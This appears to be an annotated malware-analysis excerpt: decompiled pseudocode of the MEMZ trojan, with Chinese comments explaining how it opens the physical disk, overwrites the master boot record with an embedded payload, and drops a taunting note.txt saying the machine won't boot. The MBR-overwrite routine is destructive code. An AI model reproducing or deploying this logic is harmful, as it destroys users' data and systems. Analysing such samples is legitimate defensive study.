 50 v2 = CreateFileA("\\\\.\\PhysicalDrive0", 0xC0000000, 3u, 0, 3u, 0, 0);// 以文件形式打开PhysicalDrive0, 即主硬盘。
51 hObject = v2;
52 if ( v2 == (HANDLE)-1 )
53 ExitProcess(2u);
54 v3 = 0;
55 v4 = LocalAlloc(0x40u, 0x10000u); // 分配空间
56 v5 = v4;
57 do
58 {
59 ++v3;
60 *v5 = v5["秽\a幟庅" - v4];
61 ++v5;
62 }
63 while ( v3 < 0x12F ); // 0x12f = 303, 这里拷贝"秽\a幟庅"处303字节的数据到分配的空间中
64 v6 = 0;
65 do
66 {
67 v4[v6 + 510] = byte_402248[v6]; // 跳过207个字节, 覆盖完主引导扇区的512个字节空间后, 继续写入恶意代码
68 // 将byte_402248处1952个字节拷贝到分配的空间中
69 ++v6;
70 }
71 while ( v6 < 0x7A0 );
72 if ( !WriteFile(v2, v4, 0x10000u, &NumberOfBytesWritten, 0) )// 把分配空间v4中的内容写入到PhysicaDrive0
73 ExitProcess(3u);
74 CloseHandle(hObject);
75 v7 = CreateFileA("\\note.txt", 0xC0000000, 3u, 0, 2u, 0x80u, 0);// 创建note.txt
76 if ( v7 == (HANDLE)-1 )
77 ExitProcess(4u);
78 if ( !WriteFile(
79 v7,
80 "YOUR COMPUTER HAS BEEN FUCKED BY THE MEMZ TROJAN.\r\n"
81 "\r\n"
82 "Your computer won't boot up again,\r\n"
83 "so use it as long as you can!\r\n"
84 "\r\n"
85 ":D\r\n"
86 "\r\n"
87 "Trying to kill MEMZ will cause your system to be\r\n"
88 "destroyed instantly, so don't try it :D",
89 0xDAu,
90 &NumberOfBytesWritten,
91 0) ) // 往note.txt写入这段文字
92 ExitProcess(5u);
93 CloseHandle(v7);
94 ShellExecuteA(0, 0, "notepad", "\\note.txt", 0, 10);// 使用notepad打开note.txt